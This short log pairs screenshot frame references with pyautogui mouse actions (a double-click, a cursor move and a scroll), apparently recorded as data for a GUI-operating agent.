
pyautogui.doubleClick(537, 60)

pyautogui.moveTo(410, 346)

pyautogui.scroll(-3)
